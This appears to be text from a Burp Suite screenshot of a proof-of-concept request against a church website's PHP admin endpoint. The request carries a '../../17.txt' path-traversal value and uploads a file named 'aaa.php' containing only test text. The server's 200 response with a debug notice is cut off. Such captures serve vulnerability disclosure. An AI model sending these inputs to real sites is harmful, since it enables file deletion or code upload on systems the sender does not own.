 Request
Pretty Raw Hex \n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 389
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="
old_testimonial_img"
15
16 ../../17.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="testimoinalphoto
";filename="aaa.php"
19
20 this is test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 08:29:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28171
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in